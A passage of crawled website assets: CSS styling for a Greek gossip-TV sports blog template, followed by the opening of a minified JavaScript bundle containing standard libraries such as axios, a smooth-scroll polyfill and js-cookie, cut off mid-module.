span:before{content:"";position:absolute;bottom:-1px;width:20px;height:10px;z-index:0;filter:drop-shadow(0 3px 3px rgba(0,0,0,.2));background:no-repeat 0 0 / contain}.top10qa .question span:before{background-image:url(/sportsradar/templates/sportsradar/images/tail-right.png)}.top10qa .answer span:before{background-image:url(/sportsradar/templates/sportsradar/images/tail-left.png)}.top10qa .qa span:after{content:"";position:absolute;bottom:0;z-index:1;width:20px;height:20px}.top10qa .question span:after{background-color:#fff;right:0;border-bottom-right-radius:20px}.top10qa .question span{background-color:#fff;margin-right:60px}.top10qa .answer span{color:#fff;background-color:#3FADBB;margin-left:60px}.top10qa .question span:before{right:-8px}.top10qa .answer span:before{left:-8px}.top10qa .answer span:after{background-color:#3FADBB;left:0;border-bottom-left-radius:20px}.more-qa{display:block;padding:10px 0 20px;font-weight:700;text-decoration:none;position:relative;text-align:center}.more-qa .more-btn{color:#fff;background-color:#4342DE}.more-qa .more-btn svg{fill:#fff}.trending{padding:10px;margin-bottom:20px;background:repeating-linear-gradient(30deg,#ddd,#ddd 1px,transparent 1px,transparent 5px)}.trending .module-title{color:#3fadbb;font-size:1.5em;margin:0 0 10px}.trending .sm33{margin-bottom:10px}.side .trending{padding:20px 10px}.trending .list-item-block{display:flex;flex-direction:column}.trending .list-item-block .sm33 .item-image{height:0;padding-bottom:60%}.trending .list-item-block .item-image{background:no-repeat center center / cover}.trending .list-item-block .item-title{margin-top:0;display:block}.trending .list-item-block .item-block + .item-block{margin-top:10px}.trending .list-item-block .item-title .number{font-weight:700;color:#fff;font-size:.75em;background-color:#3fadbb;width:30px;height:30px;line-height:30px;text-align:center;border-radius:50%;display:inline-block;vertical-align:top}.trending .list-item-block .item-title a{color:inherit;text-decoration:none;display:inline-block;transition:all .3s ease;vertical-align:middle;width:calc(100% - 55px);margin-left:10px;font-size:.875em}.trending .list-item-block .item-title a:hover{color:#3fadbb}.story-view .trending .list-item-block .item-title .number,.story-view .trending .list-item-block .item-title a{font-size:1em}.sidebar-blog{margin-top:30px}.sidebar-blog .module-head{margin:0 10px}.sidebar-blog .module-head h3 svg{top:-6px;left:-9px;width:25px;height:25px}.sidebar-blog .news-items .item-block{flex-basis:100%}.sports-radar .module-content .item-block .item-info{color:#fff;background-color:#2fa142;border:none}.sports-radar .module-content .module-head h3{display:block;background-color:#2fa142}.sports-radar .module-content .item-block .item-media-inner{background:url(/sportsradar/templates/sportsradar/images/blogs/sports-radar.jpg) no-repeat 50% / cover}.black-widow .module-content .module-head h3 svg{fill:#eb318c}.black-widow .module-content .item-block .item-info{color:#fff;background-color:#000;border:none}.black-widow .module-content .item-block .item-media-inner{background:url(/sportsradar/templates/sportsradar/images/blogs/black-widow.jpg) no-repeat 50% / cover}.black-widow .module-content .module-head h3{display:block;background-color:#000}.taboola{padding:20px 0;background-color:#FAF3F0}.taboola.homepage-taboola{background-color:#FFFCF0;margin-top:30px}.story-taboola-wrapper{padding-top:30px;margin-top:-15px;background-color:#fff}.story-taboola-wrapper .taboola{padding:10px}.taboola.story-taboola{border-top:2px dashed #3FADBB}.taboola.story-taboola .module-head{margin-bottom:30px}.taboola.story-taboola .module-head h3 svg{fill:#4342DE;bottom:-10px;right:-5px;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);font-size:.75em}.taboola .module-content{margin:0 -5px}.taboola .organic-bon-homepage-gossip-tv .trc_rbox_header,.taboola .organic-bon-article-gossip-tv .trc_rbox_header,.taboola .alternating-new-gossip-tv .trc_rbox_header{display:none}.taboola .trc_elastic_organic-bon-homepage-gossip-tv .trc_rbox_outer,.taboola .trc_elastic_organic-bon-homepage-2-gossip-tv .trc_rbox_outer,.taboola .trc_elastic_organic-bon-article-gossip-tv .trc_rbox_outer{margin-left:0}.taboola .organic-bon-homepage-gossip-tv .trc_rbox_div{margin-bottom:0}.taboola .trc_elastic_organic-bon-homepage-gossip-tv .trc_rbox_outer .videoCube{width:25%}.taboola .trc_elastic_organic-bon-homepage-2-gossip-tv .trc_rbox_outer .videoCube{width:16.66%}.taboola .trc_elastic_organic-bon-article-gossip-tv .trc_rbox_outer .videoCube{width:20%}.taboola .organic-bon-homepage-gossip-tv .videoCube,.taboola .organic-bon-homepage-2-gossip-tv .videoCube,.taboola .trc_elastic_organic-bon-article-gossip-tv .videoCube{padding:0 5px;border:none;margin:0 0 10px;border:none!important}.taboola .videoCube .video-label-box{padding:10px;background-color:#fff;border:1px solid #D9D9D9}.taboola .organic-bon-article-gossip-tv .syndicatedItem .video-label-box{height:auto}.taboola .videoCube .video-label-box .video-title{color:#000;height:4rem}.taboola .videoCube:hover .thumbBlock_holder:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(63,173,187,.3);z-index:1}.taboola .trc_user_exclude_btn{top:0;right:5px}.taboola .trc_excludable .trc_exclude_overlay{background-color:#FAF3F0}.taboola .trc_undo_btn{color:#000;text-decoration:none}.taboola #taboola-alternating-below-article-new{padding:0;margin:0}.taboola #taboola-alternating-below-article-new .trc_related_container{box-shadow:none;margin-bottom:0}.taboola #taboola-alternating-below-article-new .videoCube .video-label-box .video-title{height:auto;font-size:1.5em;line-height:1.2}#newsletter{background-color:#fff;padding-top:40px}#newsletter .page-sections{padding-bottom:50px}#newsletter .newsletter-g{fill:#fbf5f2;position:absolute;left:1%;bottom:-15%}#newsletter .module-head{display:block}#newsletter .module-head h3{font-size:2.5em;background:linear-gradient(90deg,#F1DE51 0%,#F1DE51 100%) repeat-x 0 50% / 100% 8px}#newsletter .module-head h3 svg{fill:#4342DE;left:0;bottom:-5px;width:18px;height:50px}#newsletter form{width:660px;max-width:100%;margin:auto}#newsletter .controls{width:450px;float:left}#newsletter-email{font-size:.875em;color:#6E1A46;background-color:rgba(255,255,255,.5)}#newsletter #newsletter-email::placeholder{color:#6E1A46;opacity:1}#newsletter #newsletter-email:-ms-input-placeholder{color:#6E1A46}#newsletter #newsletter-email::-ms-input-placeholder{color:#6E1A46}#newsletter .more-btn{width:178px;margin:0 0 0 10px;outline:none}#newsletter .contact-form .form-terms{margin:10px 0}.search-view .news-stories .item-block,.tag-view .news-stories .item-block{flex-basis:25%;padding:0 5px 10px}.search-box .search-icon{position:absolute;top:0;left:0;bottom:0;padding:0 7px}.search-box span,.search-box button{background-color:transparent;width:33px;text-align:center;position:absolute;top:0;bottom:0}.search-box span{left:0}.search-box button{border:none;padding:0;cursor:pointer;right:0;outline:none}.search-box svg{fill:#4342DE}.search-box button:hover svg{fill:#EE3897}.search-box .news-search{text-align:center}.search-view .search-box .news-search{margin-bottom:20px}.search-box .news-search form{display:inline-block;position:relative;width:400px;max-width:90%;border:1px solid #cdb0c0;border-radius:0;padding:0 35px;background-color:#fff}.search-box #text_field{line-height:33px;width:363px;padding:0;border:none;border-radius:0;font-size:1em;float:left;color:#A1366E;font-weight:700}.search-no-results{text-align:center;margin:50px 0;width:100%}.news-items .item-block{flex-basis:50%}.search a svg{fill:#007F88;transition:all .3s ease;vertical-align:bottom}.search a:hover svg{fill:#fff}.page-container .strikethrough .page-headlines .page-title{font-size:3em}.follow-instagram,.story-contents .follow-instagram{position:relative;display:inline-block;text-decoration:none;font-weight:700;background:none;color:#000;margin:20px 0 40px;transition:color .2s ease}.follow-instagram:hover,.story-contents .follow-instagram:hover{color:#d6249f}.follow-instagram .icon,.story-contents .follow-instagram .icon{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);width:30px;height:30px;text-align:center;border-radius:8px;position:absolute;top:0;left:0;bottom:0;margin:auto}.follow-instagram .icon svg,.story-contents .follow-instagram .icon svg{fill:#fff;display:block;width:18px;height:18px;margin:6px}.follow-instagram .icon:before,.story-contents .follow-instagram .icon:before{line-height:30px}.follow-instagram .txt,.story-contents .follow-instagram .txt{margin-left:40px;display:block;line-height:1}.item-poll{position:relative}ul.poll-options{padding:0;margin:0;list-style:none}li.poll-option{display:flex;padding:0;margin-bottom:10px;position:relative;color:#fff;background-color:#3FADBB;overflow:hidden;border-radius:10px;height:100px}.poll-option .poll-img{flex-basis:100px;height:100px;background:no-repeat center / cover}.poll-option .votes{display:none}.poll-option input{visibility:hidden;opacity:0;position:absolute}.poll-option-title{font-weight:700}.can-vote .poll-option:hover{color:#000;background-color:#90dfbb}.poll-bar{color:#000;background-color:#90dfbb;position:absolute;top:0;left:0;width:0;height:100%;transition:width .3s;overflow:hidden;white-space:nowrap;display:flex;align-items:center}.can-vote .poll-bar{width:0!important}.already-voted .poll-bar span{position:absolute;top:50%;left:20px;transform:translateY(-50%)}.poll-option .votes,.already-voted .poll-bar span.votes{position:absolute;top:50%;margin:0;font-weight:800;transform:translate(-50%,-50%);width:40px;text-align:right}.poll-option label{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;padding:10px 20px}.poll-option-title{flex:auto;position:relative}.already-voted .poll-option-title:before{background:#000;display:none}.already-voted .votes{display:block}.poll .story-text{margin-bottom:20px}li.poll-option,.poll-option label{cursor:pointer}.already-voted li.poll-option,.already-voted .poll-option label{cursor:default}

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/sportsradar/templates/sportsradar/js/site/main.min.js?1.0.10
body_size: 62686
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=34)}([function(t,e,n){"use strict";var r=n(5),i=n(12),o=Object.prototype.toString;function a(t){return"[object Array]"===o.call(t)}function u(t){return null!==t&&"object"==typeof t}function s(t){return"[object Function]"===o.call(t)}function c(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}t.exports={isArray:a,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:i,isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:u,isUndefined:function(t){return void 0===t},isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:s,isStream:function(t){return u(t)&&s(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:c,merge:function t(){var e={};function n(n,r){"object"==typeof e[r]&&"object"==typeof n?e[r]=t(e[r],n):e[r]=n}for(var r=0,i=arguments.length;r<i;r++)c(arguments[r],n);return e},extend:function(t,e,n){return c(e,(function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e){function n(t,e,n){var r,i,o,a,u;function s(){var c=Date.now()-a;c<e&&c>=0?r=setTimeout(s,e-c):(r=null,n||(u=t.apply(o,i),o=i=null))}null==e&&(e=100);var c=function(){o=this,i=arguments,a=Date.now();var c=n&&!r;return r||(r=setTimeout(s,e)),c&&(u=t.apply(o,i),o=i=null),u};return c.clear=function(){r&&(clearTimeout(r),r=null)},c.flush=function(){r&&(u=t.apply(o,i),o=i=null,clearTimeout(r),r=null)},c}n.debounce=n,t.exports=n},function(t,e,n){t.exports=n(11)},function(t,e,n){!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var n,r=t.HTMLElement||t.Element,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:r.prototype.scroll||u,scrollIntoView:r.prototype.scrollIntoView},o=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,a=(n=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?p.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):p.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var t=arguments[0].left,e=arguments[0].top;p.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==s(arguments[0])){var n=d(this),r=n.getBoundingClientRect(),o=this.getBoundingClientRect();n!==e.body?(p.call(this,n,n.scrollLeft+o.left-r.left,n.scrollTop+o.top-r.top),"fixed"!==t.getComputedStyle(n).position&&t.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):t.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function u(t,e){this.scrollLeft=t,this.scrollTop=e}function s(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function c(t,e){return"Y"===e?t.clientHeight+a<t.scrollHeight:"X"===e?t.clientWidth+a<t.scrollWidth:void 0}function l(e,n){var r=t.getComputedStyle(e,null)["overflow"+n];return"auto"===r||"scroll"===r}function f(t){var e=c(t,"Y")&&l(t,"Y"),n=c(t,"X")&&l(t,"X");return e||n}function d(t){for(;t!==e.body&&!1===f(t);)t=t.parentNode||t.host;return t}function h(e){var n,r,i,a,u=(o()-e.startTime)/468;a=u=u>1?1:u,n=.5*(1-Math.cos(Math.PI*a)),r=e.startX+(e.x-e.startX)*n,i=e.startY+(e.y-e.startY)*n,e.method.call(e.scrollable,r,i),r===e.x&&i===e.y||t.requestAnimationFrame(h.bind(t,e))}function p(n,r,a){var s,c,l,f,d=o();n===e.body?(s=t,c=t.scrollX||t.pageXOffset,l=t.scrollY||t.pageYOffset,f=i.scroll):(s=n,c=n.scrollLeft,l=n.scrollTop,f=u),h({scrollable:s,method:f,startTime:d,startX:c,startY:l,x:r,y:a})}}}}()},function(t,e,n){"use strict";(function(e){var r=n(0),i=n(15),o={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u,s={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e)&&(u=n(6)),u),transformRequest:[function(t,e){return i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(t){s.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){s.headers[t]=r.merge(o)})),t.exports=s}).call(this,n(14))},function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},function(t,e,n){"use strict";var r=n(0),i=n(16),o=n(18),a=n(19),u=n(20),s=n(7);t.exports=function(t){return new Promise((function(e,c){var l=t.data,f=t.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var h=t.auth.username||"",p=t.auth.password||"";f.Authorization="Basic "+btoa(h+":"+p)}if(d.open(t.method.toUpperCase(),o(t.url,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r={data:t.responseType&&"text"!==t.responseType?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:n,config:t,request:d};i(e,c,r),d=null}},d.onerror=function(){c(s("Network Error",t,null,d)),d=null},d.ontimeout=function(){c(s("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var v=n(21),g=(t.withCredentials||u(t.url))&&t.xsrfCookieName?v.read(t.xsrfCookieName):void 0;g&&(f[t.xsrfHeaderName]=g)}if("setRequestHeader"in d&&r.forEach(f,(function(t,e){void 0===l&&"content-type"===e.toLowerCase()?delete f[e]:d.setRequestHeader(e,t)})),t.withCredentials&&(d.withCredentials=!0),t.responseType)try{d.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){d&&(d.abort(),c(t),d=null)})),void 0===l&&(l=null),d.send(l)}))}},function(t,e,n){"use strict";var r=n(17);t.exports=function(t,e,n,i,o){var a=new Error(t);return r(a,e,n,i,o)}},function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var a=window.Cookies,u=window.Cookies=o();u.noConflict=function(){return window.Cookies=a,u}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var s in o)o[s]&&(u+="; "+s,!0!==o[s]&&(u+="="+o[s].split(";")[0]));return document.cookie=e+"="+n+u}}function a(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],a=0;a<o.length;a++){var u=o[a].split("="),s=u.slice(1).join("=");n||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var c=e(u[0]);if(s=(r.read||r)(s,c)||e(s),n)try{s=JSON.parse(s)}catch(t){}if(i[c]=s,t===c)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return a(t,!1)},i.getJSON=function(t){return a(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},function(t,e,n){"use strict";var r=n(0),i=n(5),o=n(13),a=n(4);function u(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n}var s=u(a);s.Axios=o,s.create=function(t){return u(r.merge(a,t))},s.Cancel=n(9),s.CancelToken=n(27),s.isCancel=n(8),s.all=function(t){return Promise.all(t)},s.spread=n(28),t.exports=s,t.exports.default=s},function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},function(t,e,n){"use strict";var r=n(4),i=n(0),o=n(22),a=n(23);function u(t){this.defaults=t,this.interceptors={request:new o,response:new o}}u.prototype.request=function(t){"string"==typeof t&&(t=i.merge({url:arguments[0]},arguments[1])),(t=i.merge(r,{method:"get"},this.defaults,t)).method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)n=n.then(e.shift(),e.shift());return n},i.forEach(["delete","get","head","options"],(function(t){u.prototype[t]=function(e,n){return this.request(i.merge(n||{},{method:t,url:e}))}})),i.forEach(["post","put","patch"],(function(t){u.prototype[t]=function(e,n,r){return this.request(i.merge(r||{},{method:t,url:e,data:n}))}})),t.exports=u},function(t,e){var n,r,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(t){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,c=[],l=!1,f=-1;function d(){l&&s&&(l=!1,s.length?c=s.concat(c):f=-1,c.length&&h())}function h(){if(!l){var t=u(d);l=!0;for(var e=c.length;e;){for(s=c,c=[];++f<e;)s&&s[f].run();f=-1,e=c.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new p(t,e)),1!==c.length||l||u(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e,n){"use strict";var r=n(0);t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},function(t,e,n){"use strict";var r=n(7);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},function(t,e,n){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t}},function(t,e,n){"use strict";var r=n(0);function i(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(i(e)+"="+i(t))})))})),o=a.join("&")}return o&&(t+=(-1===t.indexOf("?")?"?":"&")+o),t}},function(t,e,n){"use strict";var r=n(0),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,a={};return t?(r.forEach(t.split("\n"),(function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(a[e]&&i.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},function(t,e,n){"use strict";var r=n(0);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},function(t,e,n){"use strict";var r=n(0);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,o,a){var u=[];u.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(i)&&u.push("path="+i),r.isString(o)&&u.push("domain="+o),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,n){"use strict";var r=n(0);function i(){this.handlers=[]}i.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=i},function(t,e,n){"use strict";var r=n(0),i=n(24),o=n(8),a=n(4),u=n(25),s=n(26);function c(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return c(t),t.baseURL&&!u(t.url)&&(t.url=s(t.baseURL,t.url)),t.headers=t.headers||{},t.data=i(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return c(t),e.data=i(e.data,e.headers,t.transformResponse),e}),(function(e){return o(e)||(c(t),e&&e.response&&(e.response.data=i(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,n){"use strict";var r=n(0);t.exports=function(t,e,n){return r.forEach(n,(function(n){t=n(t,e)})),t}},function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,n){"use 